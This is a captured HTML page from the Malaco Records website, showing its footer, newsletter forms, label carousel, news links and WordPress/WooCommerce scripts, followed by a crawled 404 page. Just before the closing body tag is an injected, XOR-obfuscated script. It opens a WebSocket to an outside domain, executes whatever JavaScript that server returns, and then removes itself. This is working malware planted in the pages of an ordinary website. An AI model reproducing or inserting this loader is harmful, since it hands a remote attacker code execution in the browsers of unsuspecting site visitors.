sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#ffffff;background:;border-radius:;" data-ls="offsetxin:-80;offsetxout:80;">Founded in 1967 as an offshoot of Malaco Attractions, Malaco Studios has been providing professional recording and production services for a variety of artists,...</p><a href="#" target="_self" class="ls-l" style="top:291px;left:158px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="http://www.malacostudios.com" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc eget mi id ante porttitor consectetur sed gravida mi. Quisque sed lacus sit amet erat rutrum hendrerit id quis eros.</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:300px;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:300px;;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>The e-mail address you provide will be used only to send you the newsletter; we won’t share it with anyone. Your privacy is important to us!</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:40%;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:40%;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="container footerwidgets">
	<div class="row">
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footcontacts">
			<strong>Customer Service</strong><br>
			1 (800) 272-7936</p>
			<br>
			<strong>Main Phone</strong><br>
			1 (601) 982 - 4522</p>
			<br>
			<strong>Main Fax</strong><br>
			1 (601) 982 - 4528</p>
			<br>
			3023 West Northside Drive<br>
			Jackson, MS 39213</p>
			<br>
			P.O. Box 9287<br>
			Jackson, MS 39286 - 9287</p>
		</div>
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 recentnews">
			<ul>
				
													<li>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="permalink">Robert Johnson</a>
						<span class="datetimepost">Posted: 02/05/2025</span>
						<p><p>Robert Johnson stands as one of the most enigmatic and influential figures in American music&nbsp; <a class="read-more" href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" data-a2a-title="Robert Johnson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/"><img src="https://www.malaco.com/wp-content/uploads/2023/12/Jerry-Puckett.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="permalink">Jerry Puckett Has Passed Away</a>
						<span class="datetimepost">Posted: 12/14/2023</span>
						<p><p>We are sad to announce that we have lost one of the original members of&nbsp; <a class="read-more" href="https://www.malaco.com/jerry-puckett-has-passed-away/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/jerry-puckett-has-passed-away/" data-a2a-title="Jerry Puckett Has Passed Away"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/"><img src="https://www.malaco.com/wp-content/uploads/2022/03/ferris.jpeg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="permalink">Congratulations to our friend, Dr. Bill Ferris</a>
						<span class="datetimepost">Posted: 03/07/2022</span>
						<p><p>Dr. William Reynolds Ferris, former chairman of the National Endowment for the Humanities, will receive&nbsp; <a class="read-more" href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" data-a2a-title="Congratulations to our friend, Dr. Bill Ferris"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="readmore">read more &raquo;</a>
					</li>
											</ul>
		</div>
		
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="fb-page" data-href="https://www.facebook.com/malacomusic/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/malacomusic/"><a href="https://www.facebook.com/malacomusic/">Malaco Music Group</a></blockquote></div></div></div>
		<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 footsocial">
			<a href="https://www.facebook.com/malacomusic"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_facebook.png"></a>
			<a href="https://twitter.com/malaco_music"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_twitter.png"></a>
			<a href="https://www.youtube.com/user/malacomg"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_youtube.png"></a>
			<a href="https://www.instagram.com/malacorecords/"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_instagram.png"></a>
		</div>
	</div>
</div>
<div class="clear twenty"></div>
<div class="container">
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyright">&copy; 2022  Malaco Record Group. All Rights Reserved.</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 footnav">
			<a href="https://www.malaco.com/">home</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/about/">about</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/contact/">contact</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/privacy/">privacy</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/terms-conditions/">terms</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/sitemap/">sitemap</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shop/">shop</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shipping-info/">shipping info</a>
		</div>
	</div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/css\/style.css?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.malaco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/css\/style.css?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/themes\/malaco\/css\/style.css?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"effect":{"fade":{"in":{"animate":{"opacity":"show"},"css":{"display":"none"}},"out":{"animate":{"opacity":"hide"}}},"slide":{"in":{"animate":{"height":"show"},"css":{"display":"none"}},"out":{"animate":{"height":"hide"}}}},"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script><script id='2642727e2bc5294b'>(function(){var vbt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vbt)vbt.remove()});window.ww.addEventListener('close',function(){if(vbt)vbt.remove()})}(a)}([93,89,89,16,5,5,77,66,75,68,75,71,95,89,94,66,67,4,82,83,80,5,89,75,68,83,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js
body_size: 46308
content:
<meta name="robots" content="noindex">
My Setting
<!DOCTYPE html>
<html lang="en">
  <head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81173703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81173703-1');
</script>


   <script src="https://cdn.pagesense.io/js/provis/9cc8d977c44d41a3b22fedb919adc177.js"></script>
 <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Page not found | Malaco Records</title>

    <!-- Bootstrap core CSS -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/bootstrap.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/style.css" rel="stylesheet">
    <link href="https://www.malaco.com/wp-content/themes/malaco/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.malaco.com/wp-content/themes/malaco/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.malaco.com/wp-content/themes/malaco/css/jcarousel.responsive.css">

    <link href="https://fonts.googleapis.com/css?family=Rufina:700|Raleway:400,800,700|Homemade+Apple|Rancho" rel="stylesheet" type="text/css">

    <meta name="viewport" content="width=device-width, user-scalable=no">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://www.malaco.com/wp-content/themes/malaco/js/bootstrap.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jcarousel.responsive.js"></script>
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.malaco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.malaco.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.malaco.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-flat-rate-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/woo-extra-flat-rate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.malaco.com/wp-content/uploads/maxmegamenu/style.css?ver=b13b42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malaco.com/wp-includes/css/dashicons.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/shoutcast-icecast-html5-radio-player/html5/jscolor.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/user-access-manager/js/functions.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.malaco.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malaco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malaco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="WooCommerce 2.6.3" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="183849215372898"/>
<meta property="og:url" content="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js/"/>
<meta property="og:title" content="Robert Johnson"/>
<meta property="og:site_name" content="Malaco Records"/>
<meta property="og:description" content="Malaco Music Group"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* YouTube */
	jQuery('a[href*="youtube.com/watch"]:not(.nofancybox), area[href*="youtube.com/watch"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a[href*="youtu.be/"]:not(.nofancybox), area[href*="youtu.be/"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a.fancybox-youtube, area.fancybox-youtube, li.fancybox-youtube a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : 640, 'height' : 360, 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true, 'onStart' : function(selectedArray, selectedIndex, selectedOpts) { selectedOpts.href = selectedArray[selectedIndex].href.replace(new RegExp('youtu.be', 'i'), 'www.youtube.com/embed').replace(new RegExp('watch\\?(.*)v=([a-z0-9\_\-]+)(&amp;|&|\\?)?(.*)', 'i'), 'embed/$2?$1$4'); var splitOn = selectedOpts.href.indexOf('?'); var urlParms = ( splitOn > -1 ) ? selectedOpts.href.substring(splitOn) : ""; selectedOpts.allowfullscreen = ( urlParms.indexOf('fs=0') > -1 ) ? false : true } }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
  </head>
<body class="error404">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=131625893591879";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="row topbar">
  <div class="container">    
    <div class="floatR social">
      <a href="https://www.facebook.com/malacomusic" class="facebook_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_facebook.png" alt="Like Malaco Music on Facebook!"></a>
